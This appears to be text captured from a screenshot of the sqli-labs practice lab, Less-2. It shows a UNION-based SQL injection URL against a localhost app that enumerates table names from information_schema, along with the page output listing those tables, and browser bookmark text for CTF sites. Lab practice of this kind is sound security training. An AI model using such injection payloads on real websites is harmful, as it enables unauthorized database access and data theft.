 Less-2 **Error Based- Intiger**
localhost/sqli/Less-2/?id=-1 union select 1,group_concat(table_name), 3 from information_schema.tables where table_schema='securit
火狐官方站点 新手上路 常用网址 京东商城 漏洞盒子 | 互联网安... 哔哩哔哩 ( ゜- ゜)つロ ... SanhaCTF CTF站点导航 | 猫捉鱼铃 攻防世界 GitHub 兽音译者在线编码解... GitHub - camendur...
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2
↑ 0 K/s
↓ 0 K/s
46%